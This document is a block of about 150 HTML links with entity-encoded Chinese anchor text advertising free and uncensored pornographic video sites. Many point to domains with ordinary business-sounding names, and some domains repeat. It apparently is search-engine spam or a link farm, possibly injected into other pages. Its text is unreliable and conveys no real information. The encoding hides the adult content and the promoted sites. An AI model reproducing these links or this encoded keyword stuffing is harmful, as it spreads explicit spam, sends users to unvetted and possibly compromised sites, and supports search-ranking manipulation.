<a href="http://txbtjs.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://qqoobb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://syhaohan.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://mimoche.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://zstufashion.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgzledu.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ibawu.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://114lyt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://yulinderun.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://interplas.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://qsgmb.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lchuiang.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://yujiagong.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taohui8.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://hftashan.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tstuomur.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://drscf.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://0773network.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://caijingline.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://jydey.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://xixinghr.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xg54.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dibangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://masblzs.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dd1994.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuchapt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://m-life.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://22588488.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manke88.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://ailiush.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://ballibitki.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://jfk360.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssqimo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://ymsww.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://r707.cn" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://qq667.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cs16edu.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rtqseo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://di1zhan.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://192345a.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quansongci.com" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nql918.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xaprk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://nkcljj.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://929ke.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://daannc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://jdragon1.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndengling.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gaoyanfalv.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://syhaohan.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhetuku.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://mengbaolai.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://p8888t.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://svpd.cn" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://caue.cn" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://xhrose.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wg07.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://pdsbykj.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://iqigui.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98xsk.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://yzdyly.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://hdswater.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://piyansz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://newsuining.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://adspumps.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://truelove8.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://muyi1314.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://assz.cn" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://tayese16.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://xahaode.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0769top.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://judimai.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11shua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://hnllmp.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://wmtraffic.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://huahuashop.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stganglong.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://yldrc.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://wdjjb.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ballibitki.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yilin33.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://psxm.cn" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hd1319.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jintutz.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://lymxf.cn" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p8888t.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://cclh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://cnbete.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://nananfc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://szaxzj.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sgmyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cn0512.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u9991.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ytlide.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://6655cm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://fxwmw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
